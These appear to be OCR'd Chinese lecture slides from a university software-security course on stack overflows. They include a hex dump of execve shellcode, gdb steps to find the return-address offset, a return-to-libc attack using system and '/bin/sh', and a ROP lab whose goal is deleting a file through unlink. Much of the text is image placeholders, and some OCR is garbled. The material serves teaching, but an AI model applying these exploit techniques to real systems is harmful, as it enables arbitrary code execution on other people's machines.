

- 汇编该文件:nasm –o shellcode shellcode.asm
- Dump二进制: hexdump shellcode

3166 66c0 6850 2f2f 2f68 6662 e389 8966 66c1 d231 0bb0 80cd

对应的二进制







Ø 准备shellcode

int 80: 软中断, 它被用来做系统调用

#### 参数:

#### eax用来保存系统调用号 ebx, ecx, edx, esi, edi依次存储系统调用的参数



参考: https://chromium.googlesource.com/chromiumos/docs/+/master/constants/syscalls.md





- Ø 构造攻击条件
	- 确定buf到RA的偏移
	- 确定shellcode地址

方法一:阅读反汇编代码 的过去式和过去分词 方法二:gdb调试





Offset = \$ebp - &buffer + 4 add\_shellcode = &buffer





#### Ø 开始攻击吧

vagrant@vagrant-ubuntu-trusty-32:~/exercise\$ gdb buf2 GNU gdb (Ubuntu 7.7.1-0ubuntu5~14.04.3) 7.7.1 Copyright (C) 2014 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licen This is free software: you are free to change and redistribute There is NO WARRANTY, to the extent permitted by law. Type "she and "show warranty" for details. This GDB was configured as "i686-linux-gnu". Type "show configuration" for configuration details. For bug reporting instructions, please see: <http://www.gnu.org/software/gdb/bugs/>. Find the GDB manual and other documentation resources online at <http://www.qnu.org/software/gdb/documentation/>. For help, type "help". Type "apropos word" to search for commands related to "word"... Reading symbols from buf2...done.  $(adb) r$ Starting program: /home/vagrant/exercise/buf2 process 3554 is executing new program: /bin/bash vagrant@vagrant-ubuntu-trusty-32:/home/vagrant/exercise\$

vagrant@vagrant-ubuntu-trusty-32:/home/vagrant/exercise\$ ./buf2 Illegal instruction (core dumped)

#### 如果不在gdb运行呢?





#### 实验3: Return to Libc

After attack



如果我们将栈设为不可执行呢?





#### 实验3: Return to Libc

 $aef$  $0xb7f8$ 



### 搜索地址

#### (gdb) b main

Breakpoint 1 at 0x80484e3: file buf3.c, line 18.  $(gdb)$  r Starting program: /home/vagrant/exercise/buf3

Breakpoint 1, main (argc=1, argv=0xbffffe44) at buf3.c:18 file = fopen("attack\_input3", " $r$ "); 18 (gdb) p system  $$1 = {text}$  variable, no debug info>} 0xb7e63310 < \_libc\_system> (adb

#### 找到system的地址





warning: Unable to access 16000 bytes of target memory at 0xb7fd3f54, halting search.

在libc搜索"/bin/sh"



#### 实验3: Return to Libc



#### 开始攻击吧

GEF for linux ready, type `gef' to start, `gef config' to configure 75 commands loaded for GDB 7.7.1 using Python engine 3.4 [\*] 5 commands could not be loaded, run `gef missing` to know why. Reading symbols from buf3...done. gef> r Starting\_program: /home/vagrant/exercise/buf3  $sh-4.3$ \$





- Ø RET指令是将栈顶的返回地址弹出到EIP,然后按照EIP此时指示 的指令地址继续执行程序。
	- 1. popl %eip
	- 2. 根据eip执行
- Ø RET使得可以利用栈来改变控制流
	- 改写原有程序的返回地址,利用原有程序的ret完成从0到1;
	- 利用每个gadget最后的ret指令, 完成从1到n;





Ø Gadget 功能

Ø⼏种常见的通用gadget(详见ROP课件)

Ø通过组合可用的简单指令达到需要的程序功能

Ø副作用消除





#### > Load a Constant







 $\blacktriangleright$  Load from memory. Load a word in memory into %eax







> Add two integers.







- Ø副作用的消除
	- $\triangleright$  pop instruction
		- 在栈上多防治一个长度为4字节的数据, 消除pop %reg的 副作用
	- $\triangleright$  push instruction
		- 执行push reg后, 此时esp指向刚push到栈上的数据, 也 就是reg的内容,为了消除该副作用,可以在执行push所 在gadget之前,将reg赋值为需要的ret addr。





- Ø实验
	- Ø [https://github.com/NJUSeclab/Software\\_Security\\_Experimen](https://github.com/NJUSeclab/Software_Security_Experiments/tree/master/ROP)t s/tree/master/ROP
	- Ø目标:删除当前目录下data⽂件并正常退出





#### Ø实验

Ø调用unlink系统调用来删除⽂件

Ø调用exit系统调用来正常退出

 $\triangleright$  unlink

 $\bullet$  int unlink(const char \*pathname);

● 系统调用号:  $10$ ->eax

● 参数: char\* pathname->ebx

 $\triangleright$  exit

- $\bullet$  void exit(int status)
- 系统调用号:  $1$ ->eax
- 参数: int status -> ebx





- Ø实验
	- Ø需要的gadget
		- 给eax赋值
		- 给ebx赋值
		- $\bullet$  int 0x80
	- Ø 注意事项:向栈上拷贝的数据应该避免'\00'
	- Ø 搜寻gadget: https://github.com/JonathanSalwan/ROPgadget





- Ø栈溢出的布局
	- Ø副作用消除
- ▶我们需要知道什么?
	- Ø Buf到返回地址的偏移
	- **>文件名的地址->buf地址**
	- Ø Libc基地址







- Ø Try it!
- > Happy Hacking!







